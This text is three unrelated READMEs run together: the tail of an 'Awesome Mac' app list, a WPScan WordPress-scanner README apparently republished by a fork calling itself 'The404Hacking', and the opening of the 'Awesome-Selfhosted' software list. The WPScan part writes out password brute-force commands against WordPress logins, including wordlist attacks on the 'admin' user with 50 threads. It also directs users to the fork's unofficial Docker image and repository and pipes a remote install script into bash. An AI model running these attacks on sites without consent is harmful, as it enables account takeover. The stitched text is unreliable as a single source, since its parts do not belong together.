* [Mac Power Users](https://www.relay.fm/mpu) - Learn about getting the most from your Apple technology with focused topics and workflow guests. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/podcast/mac-power-users/id458066753)
**[⬆ back to top](#contents)**
<!--end-->
## Contributors
This project exists thanks to all the people who contribute.
<a href="https://github.com/jaywcjlove/awesome-mac/graphs/contributors"><img src="https://opencollective.com/awesome-mac/contributors.svg?width=890" /></a>
## Backers
Thank you to all our backers! 🙏 [Become a backer](https://opencollective.com/awesome-mac#backer)
<a href="https://opencollective.com/awesome-mac#backers" target="_blank"><img src="https://opencollective.com/awesome-mac/backers.svg?width=890"></a>
## Sponsors
Support this project by becoming a sponsor. Your logo will show up here with a link to your website. [Become a sponsor](https://opencollective.com/awesome-mac#sponsor)
<a href="https://opencollective.com/awesome-mac/sponsor/0/website" target="_blank"><img src="https://opencollective.com/awesome-mac/sponsor/0/avatar.svg"></a>
## License
[](https://creativecommons.org/licenses/by/4.0/)
This work is licensed under a [Creative Commons Attribution 4.0 International License](http://creativecommons.org/licenses/by/4.0/).
[OSS Icon]: https://jaywcjlove.github.io/sb/ico/min-oss.svg "Open Source Software"
[Freeware Icon]: https://jaywcjlove.github.io/sb/ico/min-free.svg "Freeware"
[app-store Icon]: https://jaywcjlove.github.io/sb/ico/min-app-store.svg "App Store Software"
[awesome-list Icon]: https://jaywcjlove.github.io/sb/ico/min-awesome.svg "Awesome List"
<!--idoc:config:
title: Awesome Mac application sharing recommendation -
description: A curated list of awesome applications, softwares, tools and shiny things for Mac osx. - Awesome Mac
-->
|

[](https://travis-ci.org/wpscanteam/wpscan)
[](https://codeclimate.com/github/wpscanteam/wpscan)
[](https://gemnasium.com/wpscanteam/wpscan)
[](https://hub.docker.com/r/wpscanteam/wpscan/)
# LICENSE
## WPScan Public Source License
The WPScan software (henceforth referred to simply as "WPScan") is dual-licensed - Copyright 2011-2016 WPScan Team.
Cases that include commercialization of WPScan require a commercial, non-free license. Otherwise, WPScan can be used without charge under the terms set out below.
### 1. Definitions
1.1 "License" means this document.
1.2 "Contributor" means each individual or legal entity that creates, contributes to the creation of, or owns WPScan.
1.3 "WPScan Team" means WPScan’s core developers, an updated list of whom can be found within the CREDITS file.
### 2. Commercialization
A commercial use is one intended for commercial advantage or monetary compensation.
Example cases of commercialization are:
- Using WPScan to provide commercial managed/Software-as-a-Service services.
- Distributing WPScan as a commercial product or as part of one.
- Using WPScan as a value added service/product.
Example cases which do not require a commercial license, and thus fall under the terms set out below, include (but are not limited to):
- Penetration testers (or penetration testing organizations) using WPScan as part of their assessment toolkit.
- Penetration Testing Linux Distributions including but not limited to Kali Linux, SamuraiWTF, BackBox Linux.
- Using WPScan to test your own systems.
- Any non-commercial use of WPScan.
If you need to purchase a commercial license or are unsure whether you need to purchase a commercial license contact us - team@wpscan.org.
We may grant commercial licenses at no monetary cost at our own discretion if the commercial usage is deemed by the WPScan Team to significantly benefit WPScan.
Free-use Terms and Conditions;
### 3. Redistribution
Redistribution is permitted under the following conditions:
- Unmodified License is provided with WPScan.
- Unmodified Copyright notices are provided with WPScan.
- Does not conflict with the commercialization clause.
### 4. Copying
Copying is permitted so long as it does not conflict with the Redistribution clause.
### 5. Modification
Modification is permitted so long as it does not conflict with the Redistribution clause.
### 6. Contributions
Any Contributions assume the Contributor grants the WPScan Team the unlimited, non-exclusive right to reuse, modify and relicense the Contributor's content.
### 7. Support
WPScan is provided under an AS-IS basis and without any support, updates or maintenance. Support, updates and maintenance may be given according to the sole discretion of the WPScan Team.
### 8. Disclaimer of Warranty
WPScan is provided under this License on an “as is” basis, without warranty of any kind, either expressed, implied, or statutory, including, without limitation, warranties that the WPScan is free of defects, merchantable, fit for a particular purpose or non-infringing.
### 9. Limitation of Liability
To the extent permitted under Law, WPScan is provided under an AS-IS basis. The WPScan Team shall never, and without any limit, be liable for any damage, cost, expense or any other payment incurred as a result of WPScan's actions, failure, bugs and/or any other interaction between WPScan and end-equipment, computers, other software or any 3rd party, end-equipment, computer or services.
### 10. Disclaimer
Running WPScan against websites without prior mutual consent may be illegal in your country. The WPScan Team accept no liability and are not responsible for any misuse or damage caused by WPScan.
### 11. Trademark
The "wpscan" term is a registered trademark. This License does not grant the use of the "wpscan" trademark or the use of the WPScan logo.
# INSTALL
WPScan comes pre-installed on the following Linux distributions:
- [BackBox Linux](http://www.backbox.org/)
- [Kali Linux](http://www.kali.org/)
- [Pentoo](http://www.pentoo.ch/)
- [SamuraiWTF](http://samurai.inguardians.com/)
- [BlackArch](http://blackarch.org/)
On macOS WPScan is packaged by [Homebrew](https://brew.sh/) as [`wpscan`](http://braumeister.org/formula/wpscan).
Windows is not supported
We suggest you use our official Docker image from https://hub.docker.com/r/wpscanteam/wpscan/ to avoid installation problems.
# DOCKER
Pull the repo with `docker pull wpscanteam/wpscan`
## Start WPScan
```
docker run -it --rm The404Hacking/wpscan -u https://yourblog.com [options]
```
For the available Options, please see https://github.com/The404Hacking/wpscan#wpscan-arguments
If you run the git version of wpscan we included some binstubs in ./bin for easier start of wpscan.
## Examples
Mount a local wordlist to the docker container and start a bruteforce attack for user admin
```
docker run -it --rm -v ~/wordlists:/wordlists The404Hacking/wpscan --url https://yourblog.com --wordlist /wordlists/crackstation.txt --username admin
```
(This mounts the host directory `~/wordlists` to the container in the path `/wordlists`)
Use logfile option
```
# the file must exist prior to starting the container, otherwise docker will create a directory with the filename
touch ~/FILENAME
docker run -it --rm -v ~/FILENAME:/wpscan/output.txt wpscanteam/wpscan --url https://yourblog.com --log /wpscan/output.txt
```
Published on https://hub.docker.com/r/wpscanteam/wpscan/
# Manual install
## Prerequisites
- Ruby >= 2.1.9 - Recommended: 2.4.2
- Curl >= 7.21 - Recommended: latest - FYI the 7.29 has a segfault
- RubyGems - Recommended: latest
- Git
### Installing dependencies on Ubuntu
sudo apt-get install libcurl4-openssl-dev libxml2 libxml2-dev libxslt1-dev ruby-dev build-essential libgmp-dev zlib1g-dev
### Installing dependencies on Debian
sudo apt-get install gcc git ruby ruby-dev libcurl4-openssl-dev make zlib1g-dev
### Installing dependencies on Fedora
sudo dnf install gcc ruby-devel libxml2 libxml2-devel libxslt libxslt-devel libcurl-devel patch rpm-build
### Installing dependencies on Arch Linux
pacman -Syu ruby
pacman -Syu libyaml
### Installing dependencies on macOS
Apple Xcode, Command Line Tools and the libffi are needed (to be able to install the FFI gem), See [http://stackoverflow.com/questions/17775115/cant-setup-ruby-environment-installing-fii-gem-error](http://stackoverflow.com/questions/17775115/cant-setup-ruby-environment-installing-fii-gem-error)
## Installing with RVM (recommended when doing a manual install)
If you are using GNOME Terminal, there are some steps required before executing the commands. See here for more information:
https://rvm.io/integration/gnome-terminal#integrating-rvm-with-gnome-terminal
# Install all prerequisites for your OS (look above)
cd ~
curl -sSL https://rvm.io/mpapis.asc | gpg --import -
curl -sSL https://get.rvm.io | bash -s stable
source ~/.rvm/scripts/rvm
echo "source ~/.rvm/scripts/rvm" >> ~/.bashrc
rvm install 2.4.2
rvm use 2.4.2 --default
echo "gem: --no-ri --no-rdoc" > ~/.gemrc
git clone https://github.com/The404Hacking/wpscan.git
cd wpscan
gem install bundler
bundle install --without test
## Installing manually (not recommended)
git clone https://github.com/The404Hacking/wpscan.git
cd wpscan
sudo gem install bundler && bundle install --without test
# KNOWN ISSUES
- Typhoeus segmentation fault
Update cURL to version => 7.21 (may have to install from source)
- Proxy not working
Update cURL to version => 7.21.7 (may have to install from source).
Installation from sources :
Grab the sources from http://curl.haxx.se/download.html
Decompress the archive
Open the folder with the extracted files
Run ./configure
Run make
Run sudo make install
Run sudo ldconfig
- cannot load such file -- readline:
sudo aptitude install libreadline5-dev libncurses5-dev
Then, open the directory of the readline gem (you have to locate it)
cd ~/.rvm/src/ruby-XXXX/ext/readline
ruby extconf.rb
make
make install
See [http://vvv.tobiassjosten.net/ruby-on-rails/fixing-readline-for-the-ruby-on-rails-console/](http://vvv.tobiassjosten.net/ruby-on-rails/fixing-readline-for-the-ruby-on-rails-console/) for more details
- no such file to load -- rubygems
```update-alternatives --config ruby```
And select your ruby version
See [https://github.com/wpscanteam/wpscan/issues/148](https://github.com/wpscanteam/wpscan/issues/148)
# WPSCAN ARGUMENTS
--update Update the database to the latest version.
--url | -u <target url> The WordPress URL/domain to scan.
--force | -f Forces WPScan to not check if the remote site is running WordPress.
--enumerate | -e [option(s)] Enumeration.
option :
u usernames from id 1 to 10
u[10-20] usernames from id 10 to 20 (you must write [] chars)
p plugins
vp only vulnerable plugins
ap all plugins (can take a long time)
tt timthumbs
t themes
vt only vulnerable themes
at all themes (can take a long time)
Multiple values are allowed : "-e tt,p" will enumerate timthumbs and plugins
If no option is supplied, the default is "vt,tt,u,vp"
--exclude-content-based "<regexp or string>"
Used with the enumeration option, will exclude all occurrences based on the regexp or string supplied.
You do not need to provide the regexp delimiters, but you must write the quotes (simple or double).
--config-file | -c <config file> Use the specified config file, see the example.conf.json.
--user-agent | -a <User-Agent> Use the specified User-Agent.
--cookie <string> String to read cookies from.
--random-agent | -r Use a random User-Agent.
--follow-redirection If the target url has a redirection, it will be followed without asking if you wanted to do so or not
--batch Never ask for user input, use the default behaviour.
--no-color Do not use colors in the output.
--log [filename] Creates a log.txt file with WPScan's output if no filename is supplied. Otherwise the filename is used for logging.
--no-banner Prevents the WPScan banner from being displayed.
--disable-accept-header Prevents WPScan sending the Accept HTTP header.
--disable-referer Prevents setting the Referer header.
--disable-tls-checks Disables SSL/TLS certificate verification.
--wp-content-dir <wp content dir> WPScan try to find the content directory (ie wp-content) by scanning the index page, however you can specify it.
Subdirectories are allowed.
--wp-plugins-dir <wp plugins dir> Same thing than --wp-content-dir but for the plugins directory.
If not supplied, WPScan will use wp-content-dir/plugins. Subdirectories are allowed
--proxy <[protocol://]host:port> Supply a proxy. HTTP, SOCKS4 SOCKS4A and SOCKS5 are supported.
If no protocol is given (format host:port), HTTP will be used.
--proxy-auth <username:password> Supply the proxy login credentials.
--basic-auth <username:password> Set the HTTP Basic authentication.
--wordlist | -w <wordlist> Supply a wordlist for the password brute forcer.
If the "-" option is supplied, the wordlist is expected via STDIN.
--username | -U <username> Only brute force the supplied username.
--usernames <path-to-file> Only brute force the usernames from the file.
--cache-dir <cache-directory> Set the cache directory.
--cache-ttl <cache-ttl> Typhoeus cache TTL.
--request-timeout <request-timeout> Request Timeout.
--connect-timeout <connect-timeout> Connect Timeout.
--threads | -t <number of threads> The number of threads to use when multi-threading requests.
--max-threads <max-threads> Maximum Threads.
--throttle <milliseconds> Milliseconds to wait before doing another web request. If used, the --threads should be set to 1.
--help | -h This help screen.
--verbose | -v Verbose output.
--version Output the current version and exit.
# WPSCAN EXAMPLES
Do 'non-intrusive' checks...
```ruby wpscan.rb --url www.example.com```
Do wordlist password brute force on enumerated users using 50 threads...
```ruby wpscan.rb --url www.example.com --wordlist darkc0de.lst --threads 50```
Do wordlist password brute force on enumerated users using STDIN as the wordlist...
```crunch 5 13 -f charset.lst mixalpha | ruby wpscan.rb --url www.example.com --wordlist -```
Do wordlist password brute force on the 'admin' username only...
```ruby wpscan.rb --url www.example.com --wordlist darkc0de.lst --username admin```
Enumerate installed plugins...
```ruby wpscan.rb --url www.example.com --enumerate p```
Run all enumeration tools...
```ruby wpscan.rb --url www.example.com --enumerate```
Use custom content directory...
```ruby wpscan.rb -u www.example.com --wp-content-dir custom-content```
Update WPScan's databases...
```ruby wpscan.rb --update```
Debug output...
```ruby wpscan.rb --url www.example.com --debug-output 2>debug.log```
# PROJECT HOME
[http://www.wpscan.org](http://www.wpscan.org)
# VULNERABILITY DATABASE
[https://wpvulndb.com](https://wpvulndb.com)
# GIT REPOSITORY
[https://github.com/The404Hacking/wpscan](https://github.com/The404Hacking/wpscan)
# ISSUES
[WPScan issues](https://github.com/wpscanteam/wpscan/issues)
# DEVELOPER DOCUMENTATION
[http://rdoc.info/github/wpscanteam/wpscan/frames](http://rdoc.info/github/wpscanteam/wpscan/frames)
## Download and Clone
> Download: [https://github.com/The404Hacking/wpscan/archive/master.zip](https://github.com/The404Hacking/wpscan/archive/master.zip)
> Clone: git clone [https://github.com/The404Hacking/wpscan.git](https://github.com/The404Hacking/wpscan.git)
## The404Hacking | Digital UnderGround Team
[The404Hacking](https://T.me/The404Hacking)
## Follow us !
[The404Hacking](https://T.me/The404Hacking) - [The404Cracking](https://T.me/The404Cracking)
[Instagram](https://instagram.com/The404Hacking) - [GitHub](https://github.com/The404Hacking)
[YouTube](http://yon.ir/youtube404) - [Aparat](http://www.aparat.com/The404Hacking)
|
# Awesome-Selfhosted
[](https://github.com/sindresorhus/awesome) [](https://github.com/awesome-selfhosted/awesome-selfhosted/issues/3558) [](https://github.com/awesome-selfhosted/awesome-selfhosted/issues/3558)
Self-hosting is the practice of hosting and managing applications on your own server(s) instead of consuming from [SaaSS](https://www.gnu.org/philosophy/who-does-that-server-really-serve.html) providers.
This is a list of [Free](https://en.wikipedia.org/wiki/Free_software) Software [network services](https://en.wikipedia.org/wiki/Network_service) and [web applications](https://en.wikipedia.org/wiki/Web_application) which can be hosted on your own server(s). Non-Free software is listed on the [Non-Free](https://github.com/awesome-selfhosted/awesome-selfhosted/blob/master/non-free.md) page.
See [Contributing](#contributing).
--------------------
## Table of contents
- [Software](#software)
- [Analytics](#analytics)
- [Archiving and Digital Preservation (DP)](#archiving-and-digital-preservation-dp)
- [Automation](#automation)
- [Backup](#backup)
- [Blogging Platforms](#blogging-platforms)
- [Booking and Scheduling](#booking-and-scheduling)
- [Bookmarks and Link Sharing](#bookmarks-and-link-sharing)
- [Calendar & Contacts - CalDAV or CardDAV Servers](#calendar--contacts---caldav-or-carddav-servers)
- [Calendar & Contacts - CalDAV or CardDAV Web-based Clients](#calendar--contacts---caldav-or-carddav-web-based-clients)
- [Communication - Custom Communication Systems](#communication---custom-communication-systems)
- [Communication - Email - Complete Solutions](#communication---email---complete-solutions)
- [Communication - Email - Mail Delivery Agents](#communication---email---mail-delivery-agents)
- [Communication - Email - Mail Transfer Agents](#communication---email---mail-transfer-agents)
- [Communication - Email - Mailing Lists and Newsletters](#communication---email---mailing-lists-and-newsletters)
- [Communication - Email - Webmail Clients](#communication---email---webmail-clients)
- [Communication - IRC](#communication---irc)
- [Communication - SIP](#communication---sip)
- [Communication - Social Networks and Forums](#communication---social-networks-and-forums)
- [Communication - Video Conferencing](#communication---video-conferencing)
- [Communication - XMPP - Servers](#communication---xmpp---servers)
- [Communication - XMPP - Web Clients](#communication---xmpp---web-clients)
- [Community-Supported Agriculture (CSA)](#community-supported-agriculture-csa)
- [Conference Management](#conference-management)
- [Content Management Systems (CMS)](#content-management-systems-cms)
- [Database Management](#database-management)
- [DNS](#dns)
- [Document Management](#document-management)
- [Document Management - E-books](#document-management---e-books)
- [Document Management - Institutional Repository and Digital Library Software](#document-management---institutional-repository-and-digital-library-software)
- [Document Management - Integrated Library Systems (ILS)](#document-management---integrated-library-systems-ils)
- [E-commerce](#e-commerce)
- [Federated Identity & Authentication](#federated-identity--authentication)
- [Feed Readers](#feed-readers)
- [File Transfer & Synchronization](#file-transfer--synchronization)
- [File Transfer - Distributed Filesystems](#file-transfer---distributed-filesystems)
- [File Transfer - Object Storage & File Servers](#file-transfer---object-storage--file-servers)
- [File Transfer - Peer-to-peer Filesharing](#file-transfer---peer-to-peer-filesharing)
- [File Transfer - Single-click & Drag-n-drop Upload](#file-transfer---single-click--drag-n-drop-upload)
- [File Transfer - Web-based File Managers](#file-transfer---web-based-file-managers)
- [Games](#games)
- [Games - Administrative Utilities & Control Panels](#games---administrative-utilities--control-panels)
- [Genealogy](#genealogy)
- [Groupware](#groupware)
- [Human Resources Management (HRM)](#human-resources-management-hrm)
- [Internet of Things (IoT)](#internet-of-things-iot)
- [Inventory Management](#inventory-management)
- [Knowledge Management Tools](#knowledge-management-tools)
- [Learning and Courses](#learning-and-courses)
- [Maps and Global Positioning System (GPS)](#maps-and-global-positioning-system-gps)
- [Media Streaming](#media-streaming)
- [Media Streaming - Audio Streaming](#media-streaming---audio-streaming)
- [Media Streaming - Multimedia Streaming](#media-streaming---multimedia-streaming)
- [Media Streaming - Video Streaming](#media-streaming---video-streaming)
- [Miscellaneous](#miscellaneous)
- [Money, Budgeting & Management](#money-budgeting--management)
- [Monitoring](#monitoring)
- [Note-taking & Editors](#note-taking--editors)
- [Office Suites](#office-suites)
- [Password Managers](#password-managers)
- [Pastebins](#pastebins)
- [Personal Dashboards](#personal-dashboards)
- [Photo and Video Galleries](#photo-and-video-galleries)
- [Polls and Events](#polls-and-events)
- [Proxy](#proxy)
- [Recipe Management](#recipe-management)
- [Remote Access](#remote-access)
- [Resource Planning](#resource-planning)
- [Resource Planning - Enterprise Resource Planning](#resource-planning---enterprise-resource-planning)
- [Search Engines](#search-engines)
- [Self-hosting Solutions](#self-hosting-solutions)
- [Software Development](#software-development)
- [Software Development - API Management](#software-development---api-management)
- [Software Development - Continuous Integration & Deployment](#software-development---continuous-integration--deployment)
- [Software Development - FaaS & Serverless](#software-development---faas--serverless)
- [Software Development - IDE & Tools](#software-development---ide--tools)
- [Software Development - Localization](#software-development---localization)
- [Software Development - Low Code](#software-development---low-code)
- [Software Development - Project Management](#software-development---project-management)
- [Software Development - Testing](#software-development---testing)
- [Static Site Generators](#static-site-generators)
- [Status / Uptime pages](#status--uptime-pages)
- [Task Management & To-do Lists](#task-management--to-do-lists)
- [Ticketing](#ticketing)
- [Time Tracking](#time-tracking)
- [URL Shorteners](#url-shorteners)
- [VPN](#vpn)
- [Web Servers](#web-servers)
- [Wikis](#wikis)
- [List of Licenses](#list-of-licenses)
- [Anti-features](#anti-features)
- [External Links](#external-links)
- [Contributing](#contributing)
- [Authors](#authors)
- [License](#license)
--------------------
## Software
### Analytics
**[`^ back to top ^`](#awesome-selfhosted)**
[Analytics](https://en.wikipedia.org/wiki/Analytics) is the systematic computational analysis of data or statistics. It is used for the discovery, interpretation, and communication of meaningful patterns in data.
_Related: [Database Management](#database-management), [Personal Dashboards](#personal-dashboards)_
- [Ackee](https://ackee.electerious.com) - Self-hosted analytics tool for those who care about privacy. ([Demo](http://demo.ackee.electerious.com), [Source Code](https://github.com/electerious/Ackee)) `MIT` `Nodejs/Docker/K8S`
- [Aptabase](https://aptabase.com/) - Open source, privacy first and simple analytics for mobile and desktop apps. ([Source Code](https://github.com/aptabase/aptabase)) `AGPL-3.0` `Docker`
- [AWStats](http://www.awstats.org/) - Generate statistics from web, streaming, ftp or mail server logfiles. ([Source Code](https://github.com/eldy/awstats)) `GPL-3.0` `Perl`
- [Countly Community Edition](https://count.ly) - Real time mobile and web analytics, crash reporting and push notifications platform. ([Source Code](https://github.com/countly)) `AGPL-3.0` `Nodejs/Docker`
- [Druid](http://druid.io/) - Distributed, column-oriented, real-time analytics data store. ([Source Code](https://github.com/apache/druid)) `Apache-2.0` `Java/Docker`
- [EDA](https://eda.jortilles.com/en/jortilles-english/) - Web application for data analysis and visualization. ([Source Code](https://github.com/jortilles/EDA)) `Apache-2.0` `Nodejs`
- [Fathom Lite](https://github.com/usefathom/fathom) - A simple and privacy-focused web analytics alternative to Google Analytics. `MIT` `Go/Docker`
- [GoAccess](http://goaccess.io/) - Real-time web log analyzer and interactive viewer that runs in a terminal. ([Source Code](https://github.com/allinurl/goaccess)) `GPL-2.0` `C`
- [GoatCounter](https://www.goatcounter.com) - Easy web statistics without tracking of personal data. ([Source Code](https://github.com/arp242/goatcounter)) `EUPL-1.2` `Go`
- [Matomo](https://matomo.org/) - Google Analytics alternative that protects your data and your customers' privacy. ([Source Code](https://github.com/matomo-org/matomo)) `GPL-3.0` `PHP`
- [Metabase](https://metabase.com/) - Easy, open-source way for everyone in your company to ask questions and learn from data. ([Source Code](https://github.com/metabase/metabase)) `AGPL-3.0` `Java/Docker`
- [Mixpost](https://mixpost.app/) - Self-hosted social media management software. Easily create, schedule, publish, and manage social media content in one place. Alternative to Hootsuite, Buffer, and other social media tools. ([Source Code](https://github.com/inovector/MixpostApp)) `MIT` `PHP/Docker`
- [Netron](https://netron.app/) - Visualizer for neural network and machine learning models. ([Source Code](https://github.com/lutzroeder/netron)) `MIT` `Python/Nodejs`
- [Offen](https://www.offen.dev/) - Fair, lightweight and open web analytics tool. Gain insights while your users have full access to their data. ([Demo](https://www.offen.dev/try-demo/), [Source Code](https://github.com/offen/offen)) `Apache-2.0` `Go/Docker`
- [Open Web Analytics](http://www.openwebanalytics.com/) - Web analytics framework that lets you stay in control of how you instrument and analyze the use of your websites and applications. ([Source Code](https://github.com/Open-Web-Analytics/Open-Web-Analytics)) `GPL-2.0` `PHP`
- [Plausible Analytics](https://plausible.io/) - Simple, open-source, lightweight (< 1 KB) and privacy-friendly web analytics. ([Source Code](https://github.com/plausible/analytics/)) `MIT` `Elixir`
- [PoeticMetric](https://www.poeticmetric.com) - Free as in freedom, open source, privacy-first and regulation-compliant web analytics tool. ([Demo](https://www.poeticmetric.com/s?d=www.poeticmetric.com), [Source Code](https://github.com/th0th/poeticmetric)) `AGPL-3.0` `Docker`
- [PostHog](https://posthog.com) - Product analytics, session recording, feature flagging and a/b testing that you can self-host. Alternative to Mixpanel/Amplitude/Heap/HotJar/Optimizely. ([Source Code](https://github.com/posthog/posthog)) `MIT` `Python`
- [Redash](http://redash.io) - Connect and query your data sources, build dashboards to visualize data and share them with your company. ([Source Code](https://github.com/getredash/redash)) `BSD-2-Clause` `Docker`
- [RudderStack](https://rudderstack.com/) - Collect, unify, transform, and store your customer data, and route it to a wide range of common, popular marketing, sales, and product tools. alternative to Segment. ([Source Code](https://github.com/rudderlabs/rudder-server/)) `AGPL-3.0` `Docker/K8S/Go/Nodejs`
- [Shynet](https://github.com/milesmcc/shynet) - Modern, privacy-friendly, and detailed web analytics that works without cookies or JS. `Apache-2.0` `Python/Docker`
- [Socioboard](https://github.com/socioboard/Socioboard-5.0) `⚠` - Social media management, analytics, and reporting platform supporting nine social media networks out-of-the-box. `GPL-3.0` `Nodejs`
- [Superset](http://superset.apache.org/) - Modern data exploration and visualization platform. ([Source Code](https://github.com/apache/superset)) `Apache-2.0` `Python`
- [Swetrix](https://swetrix.com/) - Ultimate, open-source web analytics to satisfy all your needs. ([Demo](https://swetrix.com/projects/STEzHcB1rALV), [Source Code](https://github.com/Swetrix/selfhosting)) `AGPL-3.0` `Docker`
- [Umami](https://umami.is/) - Simple, fast, privacy-focused alternative to Google Analytics. ([Demo](https://app.umami.is/share/8rmHaheU/umami.is), [Source Code](https://github.com/umami-software/umami)) `MIT` `Nodejs/Docker`
### Archiving and Digital Preservation (DP)
**[`^ back to top ^`](#awesome-selfhosted)**
Digital [archiving](https://en.wikipedia.org/wiki/Archival_science) and [preservation](https://en.wikipedia.org/wiki/Digital_preservation) software.
_Related: [Content Management Systems (CMS)](#content-management-systems-cms)_
- [Access to Memory (AtoM)](https://www.accesstomemory.org/) - Web-based, open source application for standards-based archival description and access in a multilingual, multi-repository environment. ([Demo](https://demo.accesstomemory.org/), [Source Code](https://github.com/artefactual/atom)) `AGPL-3.0` `PHP`
- [ArchiveBox](https://archivebox.io/) - Self-hosted _wayback machine_ that creates HTML & screenshot archives of sites from your bookmarks, browsing history, RSS feeds, or other sources. ([Source Code](https://github.com/ArchiveBox/ArchiveBox)) `MIT` `Python/Docker`
- [Archivematica](https://www.archivematica.org/en/) - Mature digital preservation system designed to maintain standards-based, long-term access to collections of digital objects. ([Demo](https://sandbox.archivematica.org/administration/accounts/login/), [Source Code](https://github.com/artefactual/archivematica)) `AGPL-3.0` `Python`
- [ArchivesSpace](https://archivesspace.org/) - Archives information management application for managing and providing Web access to archives, manuscripts and digital objects. ([Demo](https://archivesspace.org/application/demo), [Source Code](https://github.com/archivesspace/archivesspace)) `ECL-2.0` `Ruby`
- [CKAN](https://ckan.org) - CKAN is a tool for making open data websites. ([Source Code](https://github.com/ckan/ckan)) `AGPL-3.0` `Python`
- [Collective Access - Providence](https://collectiveaccess.org/) - Highly configurable Web-based framework for management, description, and discovery of digital and physical collections supporting a variety of metadata standards, data types, and media formats. ([Source Code](https://github.com/collectiveaccess/providence)) `GPL-3.0` `PHP`
- [Ganymede](https://github.com/Zibbp/ganymede) `⚠` - Twitch VOD and Live Stream archiving platform. Includes a rendered chat for each archive. `GPL-3.0` `Docker`
- [LiveStreamDVR](https://github.com/MrBrax/LiveStreamDVR) `⚠` - An automatic Twitch recorder capable of capturing live streams, chat messages and stream metadata. `MIT` `Python/Nodejs/Docker`
- [Omeka S](https://omeka.org/s/) - Omeka S is a web publication system for universities, galleries, libraries, archives, and museums. It consists of a local network of independently curated exhibits sharing a collaboratively built pool of items, media, and their metadata. ([Source Code](https://github.com/omeka/omeka-s)) `GPL-3.0` `Nodejs`
- [Wayback](https://github.com/wabarc/wayback) - A self-hosted toolkit for archiving webpages to the Internet Archive, archive.today, IPFS, and local file systems. `GPL-3.0` `Go`
- [Webarchive](https://github.com/derfenix/webarchive) - Lightweight self-hosted _wayback machine_ that creates HTML and PDF files from your bookmarks. `BSD-3-Clause` `Go`
### Automation
**[`^ back to top ^`](#awesome-selfhosted)**
[Automation](https://en.wikipedia.org/wiki/Automation) software designed to reduce human intervention in processes.
_Related: [Internet of Things (IoT)](#internet-of-things-iot), [Software Development - Continuous Integration & Deployment](#software-development---continuous-integration--deployment)_
- [Accelerated Text](https://github.com/accelerated-text/accelerated-text) - Automatically generate multiple natural language descriptions of your data varying in wording and structure. `Apache-2.0` `Java`
- [Actionsflow](https://actionsflow.github.io/docs/) `⚠` - The free Zapier/IFTTT alternative for developers to automate your workflows based on Github actions. ([Source Code](https://github.com/actionsflow/actionsflow)) `MIT` `Docker/Nodejs`
- [Activepieces](https://www.activepieces.com) - No-code business automation tool like Zapier or Tray. For example, you can send a Slack notification for each new Trello card. ([Source Code](https://github.com/activepieces/activepieces)) `MIT` `Typescript`
- [ActiveWorkflow](https://github.com/automaticmode/active_workflow) - An intelligent process and workflow automation platform based on software agents. `MIT` `Ruby`
- [AmIUnique](https://amiunique.org/) - Learn how identifiable you are on the Internet (browser fingerprinting tool). ([Source Code](https://github.com/DIVERSIFY-project/amiunique)) `MIT` `Java`
- [Apache Airflow](https://airflow.apache.org/) - Airflow is a platform to programmatically author, schedule, and monitor workflows. ([Source Code](https://github.com/apache/airflow/)) `Apache-2.0` `Python/Docker`
- [Automatisch](https://automatisch.io) - Business automation tool that lets you connect different services like Twitter, Slack, and more to automate your business processes (Open source Zapier alternative). ([Source Code](https://github.com/automatisch/automatisch)) `AGPL-3.0` `Docker`
- [betanin](https://github.com/sentriz/betanin) - Music organization man-in-the-middle of your torrent client and music player. Based on beets.io, similar to Sonarr and Radarr. `GPL-3.0` `Python/Docker`
- [ChiefOnboarding](https://chiefonboarding.com) - Employee onboarding platform that allows you to provision user accounts and create sequences with todo items, resources, text/email/Slack messages, and more! Available as a web portal and Slack bot. ([Source Code](https://github.com/chiefonboarding/ChiefOnboarding)) `AGPL-3.0` `Docker`
- [Eonza](https://www.eonza.org) - Eonza is used to create scripts and automate tasks on servers or VPS hosting. Manage your servers from any browser on any device. ([Demo](https://playground.eonza.org/), [Source Code](https://github.com/gentee/eonza)) `MIT` `Go`
- [Exadel CompreFace](https://exadel.com/solutions/compreface/) - Face recognition system that provides REST API for face recognition, face detection, and other face services, and is easily deployed with docker. There are SDKs for Python and JavaScript languages. Can be used without prior machine learning skills. ([Source Code](https://github.com/exadel-inc/CompreFace)) `Apache-2.0` `Docker/Java/Nodejs`
- [feed2toot](https://feed2toot.readthedocs.io/en/latest/) - Feed2toot parses a RSS feed, extracts the last entries and sends them to Mastodon. ([Source Code](https://gitlab.com/chaica/feed2toot)) `GPL-3.0` `Python`
- [feedmixer](https://github.com/cristoper/feedmixer) - FeedMixer is a WSGI (Python3) micro web service which takes a list of feed URLs and returns a new feed consisting of the most recent n entries from each given feed(Returns Atom, RSS, or JSON). ([Demo](https://mretc.net/feedmixer/json?f=https://hnrss.org/newest&f=https://americancynic.net/atom.xml&n=1)) `WTFPL` `Python`
- [Headphones](https://github.com/rembo10/headphones) - Automated music downloader for NZB and Torrent, written in Python. It supports SABnzbd, NZBget, Transmission, µTorrent, Deluge and Blackhole. `GPL-3.0` `Python`
- [Healthchecks](https://healthchecks.io/) - Django app which listens for pings and sends alerts when pings are late. ([Source Code](https://github.com/healthchecks/healthchecks)) `BSD-3-Clause` `Python`
- [homebank-converter](https://github.com/Binnette/homebank-converter) - Web app to convert an export bank file to compatible Homebank csv. ([Demo](https://binnette.github.io/homebank-converter/)) `AGPL-3.0` `HTML5`
- [HRConvert2](https://github.com/zelon88/HRConvert2) - Drag-and-drop file conversion server with session based authentication, automatic temporary file maintenance, and logging capability. `GPL-3.0` `PHP`
- [Huginn](https://github.com/huginn/huginn) - Allows you to build agents that monitor and act on your behalf. `MIT` `Ruby`
- [Kibitzr](https://kibitzr.github.io) - Lightweight personal web assistant with powerful integrations. ([Source Code](https://github.com/kibitzr/kibitzr)) `MIT` `Python`
- [Krayin](https://krayincrm.com/) - Free and Opensource Laravel CRM Application. ([Demo](https://demo.krayincrm.com/), [Source Code](https://github.com/krayin/laravel-crm)) `MIT` `PHP`
- [LazyLibrarian](https://gitlab.com/LazyLibrarian/LazyLibrarian) `⚠` - LazyLibrarian is a program to follow authors and grab metadata for all your digital reading needs. It uses a combination of Goodreads Librarything and optionally GoogleBooks as sources for author info and book info. `GPL-3.0` `Python`
- [Leon](https://getleon.ai) - Open-source personal assistant who can live on your server. ([Source Code](https://github.com/leon-ai/leon)) `MIT` `Nodejs`
- [Lidarr](https://lidarr.audio/) - Lidarr is a music collection manager for Usenet and BitTorrent users. ([Source Code](https://github.com/Lidarr/Lidarr)) `GPL-3.0` `C#/Docker`
